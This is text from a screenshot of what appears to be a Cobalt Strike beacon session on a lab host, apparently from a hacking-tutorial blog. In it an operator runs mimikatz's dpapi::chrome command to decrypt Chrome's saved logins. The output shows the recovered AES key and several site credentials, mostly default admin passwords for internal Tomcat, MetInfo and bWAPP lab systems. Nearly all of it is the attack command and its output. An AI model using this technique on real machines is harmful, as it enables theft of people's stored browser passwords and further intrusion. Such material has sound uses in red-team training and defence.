 Event Log X Beacon 192.168.159.133@4108 X
beacon> mimikatz dpapi::chrome /in:"%localappdata%\Google\Chrome\User Data\Default\Login Data" /unprotect
[*] Tasked beacon to run mimikatz's dpapi::chrome /in:"%localappdata%\Google\Chrome\User Data\Default\Login Data" /unprotect command
[+] host called home, sent: 987207 bytes
[+] received output:
> Encrypted Key found in local state file
> Encrypted Key seems to be protected by DPAPI
* using CryptUnprotectData API
> AES Key is: ee27377abc9a815a529b2a03a9bd658790d698272ede3ff6621732ed45b865b0
URL : http://zjjxp.motoo.nc/ ( http://zjjxp.motoo.nc/manage/Admin_Login.Asp )
Username: admin
* using BCrypt with AES-256-GCM
Password: admin
URL : http://metinfo.motoo.nc/ ( http://metinfo.motoo.nc/install/index.php )
Username: metinfo53
* using BCrypt with AES-256-GCM
Password: 12345678
URL : http://metinfo.motoo.nc/ ( http://metinfo.motoo.nc/install/index.php )
Username: admin
* using BCrypt with AES-256-GCM
Password: admin123
URL : http://192.168.159.154:8080/Tomcat Manager Application ( http://192.168.159.154:8080/ )
Username: admin
* using BCrypt with AES-256-GCM
Password: admin
URL : http://bwapp12r2.motoo.nc/ ( http://bwapp12r2.motoo.nc/login.php )
Username: bee
* using BCrypt with AES-256-GCM
Password: bug
URL : http://192.168.159.169:8080/Tomcat Manager Application ( http://192.168.159.169:8080/ )
Username: admin
* using BCrypt with AES-256-GCM
Password: admin
HACK学习呀